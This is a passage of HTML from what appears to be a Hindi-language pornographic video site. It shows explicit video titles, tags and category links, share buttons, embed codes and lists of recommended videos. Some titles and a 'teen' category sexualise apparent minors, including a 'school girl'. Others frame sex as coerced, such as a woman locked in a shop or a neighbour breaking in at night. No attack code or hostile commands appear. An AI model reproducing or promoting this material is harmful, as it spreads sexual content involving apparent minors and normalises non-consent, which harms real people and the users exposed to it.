                                                <a title="किशोर" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/103/किशोर/"><span class="sub-img"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat103.jpg" alt="किशोर"></span><br><div class="sub-label">किशोर</div></a>, <a title="पीओवी" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/94/पीओवी/"><span class="sub-img"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat94.jpg" alt="पीओवी"></span><br><div class="sub-label">पीओवी</div></a>, <a title="लंड चुसना" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/65/लंड-चुसना/"><span class="sub-img"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat65.jpg" alt="लंड चुसना"></span><br><div class="sub-label">लंड चुसना</div></a>											</div>
										</div>
									</div>
																                                    <div class="d-container" style="border-bottom:none;">
                                        <div class="tags-block">
                                            <span class="icon i-tag"></span>
                                            <span class="sub-label hidden-xs">टैग:</span>
                                            <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/इंडियन-गर्ल/" class="tag">इंडियन गर्ल</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/हार्ड-फ़क/" class="tag">हार्ड फ़क</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/ब्लोवजोब/" class="tag">ब्लोवजोब</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/हैंडजोब/" class="tag">हैंडजोब</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/चुत-चोदा/" class="tag">चुत चोदा</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/भाभी-सेक्स/" class="tag">भाभी सेक्स</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/लड़की-की-चूत/" class="tag">लड़की की चूत</a>										</div>
									</div>
															</div>
																	</div>
				</div>
			</div>
		</div>
        <div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
            <div class="row">
                <div class="tab-block-col col">
                    <div class="tab-block-inner-col inner-col">
                        <div class="d-container">
                            <div class="social-media-share">
                                <ul class="share-list">
                                    <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-4152.html&title=कॉलेज गर्ल ने लंड चूसा" title="शेयर कॉलेज गर्ल ने लंड चूसा" class="social social-fb"><span class="icon i-fb"></span></a></li>
                                    <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-4152.html+कॉलेज गर्ल ने लंड चूसा" title="शेयर कॉलेज गर्ल ने लंड चूसा" class="social social-tw"><span class="icon i-tw"></span></a></li>
                                    <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.tumblr.com/share?v=3&u=https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-4152.html&t=कॉलेज गर्ल ने लंड चूसा" title="शेयर कॉलेज गर्ल ने लंड चूसा"><span class="icon i-tr"></span></a></li>
                                    <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://plus.google.com/share?url=https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-4152.html" title="शेयर कॉलेज गर्ल ने लंड चूसा" class="social social-gp"><span class="icon i-gp"></span></a></li>
								</ul>
							</div>
						</div>
                        <div class="d-container">
                            <div class="text-share">
                                Link follow: <br>
                                <textarea readonly>&lt;iframe src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/embed/4152' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;कॉलेज गर्ल ने लंड चूसा&lt;/strong&gt; - powered by &lt;a href='https://xn--i1bj7b6b9a3bzdb2d9d3c.com'&gt;इंडियनसेक्स.com&lt;/a&gt;</textarea>
                                Link nofollow: <br>
                                <textarea readonly>&lt;iframe src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/embed/4152' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;कॉलेज गर्ल ने लंड चूसा&lt;/strong&gt; - powered by &lt;a href='https://xn--i1bj7b6b9a3bzdb2d9d3c.com' rel='nofollow'&gt;इंडियनसेक्स.com&lt;/a&gt;</textarea>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</div>

</div>
<!--</div>
</div>
</div>-->
</main>
<!-- main END -->
<aside class="aside-itempage-col">
    <div class="aside-itempage-inner-col inner-col">
        <div class="box-container">
            <div class="inner-box-container ads">
                <ul class="aff-item-list aff-item-list-aside">
                    <li>
                    	<!-- TubeAdvertising - https://xn--i1bj7b6b9a3bzdb2d9d3c.com/ Banner 300x250 -->
<span class="tmBnTA tmBnTA_5da5ea8c97ebc"></span><script async type="text/javascript" src="//smart.tubeadvertising.eu/b/?k=5da5ea8c97ebc&s=1&gf=1&js2"></script>
<p style="font-size:10px" >ADS powered by <a href="https://www.tubeadvertising.eu/?rf=11736" rel="nofollow" target="blank">TubeAdvertising</a></p>


                    </li>
                </ul>
            </div>
        </div>
        <div class="box-container hidden-xs hidden-sm">
            <div class="inner-box-container">
                <header class="row">
                    <div class="title-col title-col--normal col">
                        <div class="title-inner-col inner-col">
                            <h2 style="text-align:center;width:100%"> सुझाए गए वीडियो</h2>
                        </div>
                    </div>
                </header>
                <div class="row">
<div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-गर-ल-क-मस-त-च-त-4377.html" title="कॉलेज गर्ल की मस्त चूत"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/4ff8a40a4a817afb24bf5ff784db3d3c.mp4/4ff8a40a4a817afb24bf5ff784db3d3c.mp4-8.jpg" alt="कॉलेज गर्ल की मस्त चूत" >  <span class="time">36:30</span> </span><span class="item-info"><span class="title">कॉलेज गर्ल की मस्त चूत</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/स-न-त-क-द-क-न-म-ब-द-करक-च-द-4220.html" title="सुनीता को दूकान में बंद करके चोदा"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/7/9/c7a7fa1c2e584a065ab719ca559d881c.mp4/c7a7fa1c2e584a065ab719ca559d881c.mp4-5.jpg" alt="सुनीता को दूकान में बंद करके चोदा" >  <span class="time">02:30</span> </span><span class="item-info"><span class="title">सुनीता को दूकान में बंद करके चोदा</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/द-स-स-कन-य-ह-र-ड-ब-ल-वज-ब-3789.html" title="देसी सुकन्या हार्ड ब्लोवजोब"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/8/9/e/a0005666251a50c79dd659bda30241db.mp4/a0005666251a50c79dd659bda30241db.mp4-3.jpg" alt="देसी सुकन्या हार्ड ब्लोवजोब" >  <span class="time">02:20</span> </span><span class="item-info"><span class="title">देसी सुकन्या हार्ड ब्लोवजोब</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-प-र-फ-सर-क-स-थ-र-ध-क-न-क-य-स-क-स-3754.html" title="कॉलेज प्रोफेसर के साथ राधिका ने किया सेक्स"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/8/9/e/199413f3a57c9c912622d8ef9b474271.mp4/199413f3a57c9c912622d8ef9b474271.mp4-4.jpg" alt="कॉलेज प्रोफेसर के साथ राधिका ने किया सेक्स" >  <span class="time">14:49</span> </span><span class="item-info"><span class="title">कॉलेज प्रोफेसर के साथ राधिका ने किया सेक्स</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/असम-क-लड़क-क-च-द-ई-3366.html" title="असम की लड़की की चुदाई"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/6/e/1/fdbce7b1e6f3abac4dc1d4a3b5c17507.mp4/fdbce7b1e6f3abac4dc1d4a3b5c17507.mp4-3.jpg" alt="असम की लड़की की चुदाई" >  <span class="time">10:00</span> <span class="quality"><span class="quality-icon q-hd">HD</span></span></span><span class="item-info"><span class="title">असम की लड़की की चुदाई</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-क-छ-त-र-क-पट-क-च-द-3343.html" title="कॉलेज की छात्रा को पटा के चोदा"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/6/e/1/c811628b3094dc235b5f6f1662548ed8.mp4/c811628b3094dc235b5f6f1662548ed8.mp4-3.jpg" alt="कॉलेज की छात्रा को पटा के चोदा" >  <span class="time">11:00</span> </span><span class="item-info"><span class="title">कॉलेज की छात्रा को पटा के चोदा</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ह-ट-गर-ल-स-मन-ब-ल-वज-ब-3229.html" title="हॉट गर्ल सुमन ब्लोवजोब"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/6/e/1/e31e570690928475c9aa44f85e3d71b1.mp4/e31e570690928475c9aa44f85e3d71b1.mp4-3.jpg" alt="हॉट गर्ल सुमन ब्लोवजोब" >  <span class="time">03:06</span> </span><span class="item-info"><span class="title">हॉट गर्ल सुमन ब्लोवजोब</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ब-ब-क-स-थ-एक-गर-लफ-र-ड-स-भ-च-द-ई-क-मज़-4098.html" title="बीबी के साथ एक गर्लफ्रेंड से भी चुदाई का मज़ा"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/a9d8c1f4ea6e6fdb7666f1fc76a6fa10.mp4/a9d8c1f4ea6e6fdb7666f1fc76a6fa10.mp4-7.jpg" alt="बीबी के साथ एक गर्लफ्रेंड से भी चुदाई का मज़ा" >  <span class="time">10:55</span> </span><span class="item-info"><span class="title">बीबी के साथ एक गर्लफ्रेंड से भी चुदाई का मज़ा</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ग-र-चट-ट-लड़क-न-बड़-लन-ड-म-ह-म-ल-य-3521.html" title="गोरी चट्टी लड़की ने बड़ा लन्ड मुह में लिया"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/8/9/c/3505374d214635f7d91ae4d464110b93.mp4/3505374d214635f7d91ae4d464110b93.mp4-3.jpg" alt="गोरी चट्टी लड़की ने बड़ा लन्ड मुह में लिया" >  <span class="time">07:33</span> </span><span class="item-info"><span class="title">गोरी चट्टी लड़की ने बड़ा लन्ड मुह में लिया</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/घरव-ल-घर-नह-त-स-ढ-य-पर-क-च-द-ई-4104.html" title="घरवाले घर नहीं तो सीढियों पर की चुदाई"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/4/05f0cdf1e741fc8036f74d6c6167aaed.mp4/05f0cdf1e741fc8036f74d6c6167aaed.mp4-5.jpg" alt="घरवाले घर नहीं तो सीढियों पर की चुदाई" >  <span class="time">01:31</span> </span><span class="item-info"><span class="title">घरवाले घर नहीं तो सीढियों पर की चुदाई</span></span></a></div></div>                </div>
            </div>
        </div>
    </div>
</aside></div>
</div>
<!-- content END -->
</div>
</div>
</section>
<section class="reltated-sec">
    <div class="wrapper">
        <div class="row">
            <div class="related-col col-full col">
                <div class="related-inner-col inner-col">
                    <div class="box-container">
                        <div class="inner-box-container">
                            <header class="row">
                                <div class="title-col title-col--normal col">
                                    <div class="title-inner-col inner-col">
                                        <a name="related" id="video-related"></a>
                                        <h2>संबंधित वीडियो</h2>
                                    </div>
                                </div>
                            </header>
                            <div class="row">
                                <div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-क-लड़क-क-लटकत-ह-ए-ब-ब-स-4169.html" title="कॉलेज की लड़की के लटकते हुए बूब्स"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/de0d218cda18a11951c91d1bf5193c84.mp4/de0d218cda18a11951c91d1bf5193c84.mp4-2.jpg" alt="कॉलेज की लड़की के लटकते हुए बूब्स" >  <span class="time">04:32</span>  </span> <span class="item-info"> <span class="title"> कॉलेज की लड़की के लटकते हुए बूब्स </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">65%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">27009</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4169" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ब-य-ट-फ-ल-क-ल-ज-गर-ल-स-मन-3334.html" title="ब्यूटीफुल कॉलेज गर्ल सुमन "> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/6/e/1/3195c2c77f0f8a63f7bc09039c36870b.mp4/3195c2c77f0f8a63f7bc09039c36870b.mp4-3.jpg" alt="ब्यूटीफुल कॉलेज गर्ल सुमन " >  <span class="time">03:20</span>  </span> <span class="item-info"> <span class="title"> ब्यूटीफुल कॉलेज गर्ल सुमन  </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">67%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">32331</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=3334" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/पत-न-अलग-अलग-प-ज-सन-म-च-त-च-द-4371.html" title="पति ने अलग अलग पोजीसन में चूत चोदी"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/394c69758c2b62aa12135bef8da3adb2.mp4/394c69758c2b62aa12135bef8da3adb2.mp4-3.jpg" alt="पति ने अलग अलग पोजीसन में चूत चोदी" >  <span class="time">13:53</span>  </span> <span class="item-info"> <span class="title"> पति ने अलग अलग पोजीसन में चूत चोदी </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">62%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">30076</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4371" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/भ-भ-क-क-य-जबरदस-त-प-ल-4150.html" title="भाभी को क्या जबरदस्त पेला"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/224e55007f208266cbd91537952d8b04.mp4/224e55007f208266cbd91537952d8b04.mp4-6.jpg" alt="भाभी को क्या जबरदस्त पेला" >  <span class="time">21:07</span>  </span> <span class="item-info"> <span class="title"> भाभी को क्या जबरदस्त पेला </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">61%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">33488</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4150" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/द-क-न-क-स-ट-रर-म-म-ल-कर-क-च-द-ई-4219.html" title="दूकान के स्टोररूम में लेकर की चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/7/9/52c24fc583eafb3a8c5c51b4b2034eb6.mp4/52c24fc583eafb3a8c5c51b4b2034eb6.mp4-6.jpg" alt="दूकान के स्टोररूम में लेकर की चुदाई" >  <span class="time">08:14</span>  </span> <span class="item-info"> <span class="title"> दूकान के स्टोररूम में लेकर की चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">64%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">26617</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4219" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/पड-स-न-र-त-क-घर-म-घ-सकर-ल-ड-च-स-व-य-4164.html" title="पडोसी ने रात को घर में घुसकर लंड चुस्वाया"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/a5d675a61afb4430eb25a1b957ecc7ae.mp4/a5d675a61afb4430eb25a1b957ecc7ae.mp4-6.jpg" alt="पडोसी ने रात को घर में घुसकर लंड चुस्वाया" >  <span class="time">07:31</span>  </span> <span class="item-info"> <span class="title"> पडोसी ने रात को घर में घुसकर लंड चुस्वाया </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">65%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">32092</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4164" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/गर-लफ-र-ड-न-च-ट-च-ट-कर-ल-ड-क-म-ल-न-क-ल-द-य-4124.html" title="गर्लफ्रेंड ने चाट चाट कर लंड का माल निकाल दिया"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/d392c9ce4a2910728a58a2a8dc7ba484.mp4/d392c9ce4a2910728a58a2a8dc7ba484.mp4-8.jpg" alt="गर्लफ्रेंड ने चाट चाट कर लंड का माल निकाल दिया" >  <span class="time">02:04</span>  </span> <span class="item-info"> <span class="title"> गर्लफ्रेंड ने चाट चाट कर लंड का माल निकाल दिया </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">56%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">15167</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4124" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/स-क-स-क-ल-ज-गर-ल-3373.html" title="सेक्सी कॉलेज गर्ल"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/6/e/1/1efa69ad92966ad4919066e2b5cb07b5.mp4/1efa69ad92966ad4919066e2b5cb07b5.mp4-3.jpg" alt="सेक्सी कॉलेज गर्ल" >  <span class="time">07:46</span>  </span> <span class="item-info"> <span class="title"> सेक्सी कॉलेज गर्ल </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">65%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">19523</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=3373" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/गर-लफ-र-ड-न-द-य-च-द-ई-क-प-र-प-र-मज़-4119.html" title="गर्लफ्रेंड ने दिया चुदाई का पूरा पूरा मज़ा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/4/5d872a7fb575089ece05f33420670617.mp4/5d872a7fb575089ece05f33420670617.mp4-1.jpg" alt="गर्लफ्रेंड ने दिया चुदाई का पूरा पूरा मज़ा" >  <span class="time">45:56</span>  </span> <span class="item-info"> <span class="title"> गर्लफ्रेंड ने दिया चुदाई का पूरा पूरा मज़ा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">61%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">27597</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4119" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-य-ट-स-लड़क-न-च-ट-च-ट-कर-ल-ड-च-स-4133.html" title="क्यूट सी लड़की ने चाट चाट कर लंड चूसा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/7bc191faee8237839a29787f04380c5c.mp4/7bc191faee8237839a29787f04380c5c.mp4-2.jpg" alt="क्यूट सी लड़की ने चाट चाट कर लंड चूसा" >  <span class="time">05:47</span>  </span> <span class="item-info"> <span class="title"> क्यूट सी लड़की ने चाट चाट कर लंड चूसा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">66%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">29731</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4133" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/स-क-ल-क-लड़क-न-ल-य-क-ल-ज-क-लड़क-क-लन-ड-3168.html" title="स्कूल की लड़की ने लिया कॉलेज के लड़के का लन्ड"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/6/8/f/5373a91f026497e9ea65f53b41ad9cfd.mp4/5373a91f026497e9ea65f53b41ad9cfd.mp4-3.jpg" alt="स्कूल की लड़की ने लिया कॉलेज के लड़के का लन्ड" >  <span class="time">02:00</span>  </span> <span class="item-info"> <span class="title"> स्कूल की लड़की ने लिया कॉलेज के लड़के का लन्ड </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">62%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">45603</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=3168" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  